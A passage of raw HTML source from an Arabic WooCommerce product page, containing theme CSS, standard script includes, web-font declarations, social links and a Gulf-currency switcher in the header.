					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-rtl-css' href='https://jalees.net/wp-content/themes/flatsome/assets/css/flatsome-shop-rtl.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://jalees.net/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.0" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://jalees.net/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.0" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.0" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.0" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.0" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jalees.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jalees.net/wp-json/wp/v2/product/21230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jalees.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.0" />
<link rel='shortlink' href='https://jalees.net/?p=21230' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #1f4696;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #1f4696;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bottom {background-color: #f9f9f9}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #1f4696;}.nav .nav-dropdown{border-color: #1f4696 }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#ffffff!important;}.blog-wrapper{background-color: #f7f7f7;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Cairo, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Cairo, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Cairo, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Cairo, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #000000;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #1f4696;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #1f4696;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #1f4696;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.widget:where(:not(.widget_shopping_cart)) a{color: #000000;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #1f4696;}.widget .tagcloud a:hover{border-color: #1f4696; background-color: #1f4696;}.is-divider{background-color: #1f4696;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #1f4696!important }.has-equal-box-heights .box-image {padding-top: 139%;}.badge-inner.on-sale{background-color: #1f4696}.badge-inner.new-bubble-auto{background-color: #1f4696}.badge-inner.new-bubble{background-color: #1f4696}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #1f4696}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #1f4696; }.pswp__bg,.mfp-bg.mfp-ready{background-color: #1f4696}.shop-page-title.featured-title .title-bg{ background-image: url()!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #1f4696!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #1f4696!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #1f4696!important;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.nav-small .image-icon img {display: none;}.icon-image {display: none;}div.product-small.box .wcsob_soldout {margin-top: -220px;}/* Custom CSS Tablet */@media (max-width: 849px){div.product-small.box .wcsob_soldout {margin-top: -275px;}}/* Custom CSS Mobile */@media (max-width: 549px){div.product-small.box .wcsob_soldout {margin-top: -20px;}}.label-new.menu-item > a:after{content:"جديد";}.label-hot.menu-item > a:after{content:"رائج";}.label-sale.menu-item > a:after{content:"تخفيض";}.label-popular.menu-item > a:after{content:"شعبي";}</style>		<style type="text/css" id="wp-custom-css">
			.out-of-stock-label{
	display:none;
}
.lightbox-content {
	background-color: #294c99;}
.selectron23{
	width: 110px !important;
}
.selectron23-option img {
	height:15px;
	margin-top: 0px!important;
}
.selectron23-container div:last-of-type{
	text-align:end;
}

.wcsob_soldout{
	top: -17px;
}
/** cf7 **/
.wpcf7 input {
	text-align:right;
}
.wpcf7 {
Text-align: right;
}

.wpcf7-spinner
{
Display: grid;
Margin: auto;
}
.image-icon img {
    max-width: 32px;
    min-width: 100%;
    padding: 5px;
}
i[class^=icon-] {
	padding:5px;}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{
	color: #0473b6;
}
.image-icon img {
    max-width: 32px;
    min-width: 100%;
    padding: 5px;
    display: none;
}

.is-outline {
    color: #0474b6;
}
.is-divider{
	max-width:100%;
	background-color: rgb(7 7 7);
}

.rtl .selectron23-option-title {
padding-right: 8px !important;
}
.issam_height{

}
.flex-row {
	direction:rtl !important;
}

/** Mobile menu link **/
.nav>li>a {
	color: rgb(28, 71, 151);}
.toggle {color: rgb(28, 71, 151);}
.social-icons {color: rgb(28, 71, 151);}
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>a, .mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>a {
	color: rgb(28, 71, 151);}

.woocs_price_info {
padding-right: 5px !important;}

/** currency **/
.woocommerce-Price-currencySymbol{
	margin-left:3px !important;
}
.is-outline:hover, .primary.is-outline:hover {
background-color: #1c4697;
	}
.back-to-top.active {
	border-color: #1c4697;
	}
ul.next-prev-thumbs.is-small.show-for-medium{
	display:none;
}
li.current-dropdown>.nav-dropdown{
	    right: -242px!important;
}		</style>
		<style id="kirki-inline-styles">/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS4J0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS4J0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS4J0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS4J0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocs-sd-selectron23-css' href='https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/css/sd/selectron23.css?ver=2.4.2.3' type='text/css' media='all' />
</head>

<body class="rtl wp-singular product-template-default single single-product postid-21230 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile mobile-submenu-slide mobile-submenu-slide-levels-2 mobile-submenu-toggle currency-usd">


<a class="skip-link screen-reader-text" href="#main">تخطي للمحتوى</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top ">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left">            <div data-woocs-sd='[]' data-woocs-ver='2.4.2.3' style="width: auto; max-width: 100%;" data-woocs-sd-currencies='[{&quot;value&quot;:&quot;KWD&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;title&quot;:&quot;KWD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;data-name&quot;:&quot;KWD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;SAR&quot;,&quot;sign&quot;:&quot; \u0631.\u0633&quot;,&quot;title&quot;:&quot;SAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/SA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot; \u0631.\u0633&quot;,&quot;data-name&quot;:&quot;SAR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;AED&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;title&quot;:&quot;AED&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/AE.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;data-name&quot;:&quot;AED&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;BHD&quot;,&quot;sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;title&quot;:&quot;BHD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/BH.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;data-name&quot;:&quot;BHD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;OMR&quot;,&quot;sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;title&quot;:&quot;OMR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/OM.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;data-name&quot;:&quot;OMR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;QAR&quot;,&quot;sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;title&quot;:&quot;QAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/QA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;data-name&quot;:&quot;QAR&quot;,&quot;data-desc&quot;:&quot;&quot;}}]'><div class="woocs-lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>
            </li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#3a53545c557a505b565f5f4914595557" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#e68f888089a68c878a838395c885898b" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
<li class="html custom html_topbar_left">            <div data-woocs-sd='[]' data-woocs-ver='2.4.2.3' style="width: auto; max-width: 100%;" data-woocs-sd-currencies='[{&quot;value&quot;:&quot;KWD&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;title&quot;:&quot;KWD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;data-name&quot;:&quot;KWD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;SAR&quot;,&quot;sign&quot;:&quot; \u0631.\u0633&quot;,&quot;title&quot;:&quot;SAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/SA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot; \u0631.\u0633&quot;,&quot;data-name&quot;:&quot;SAR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;AED&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;title&quot;:&quot;AED&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/AE.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;data-name&quot;:&quot;AED&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;BHD&quot;,&quot;sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;title&quot;:&quot;BHD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/BH.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;data-name&quot;:&quot;BHD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;OMR&quot;,&quot;sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;title&quot;:&quot;OMR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/OM.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;data-name&quot;:&quot;OMR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;QAR&quot;,&quot;sign&quot;:&quot;\u0631.\u0642 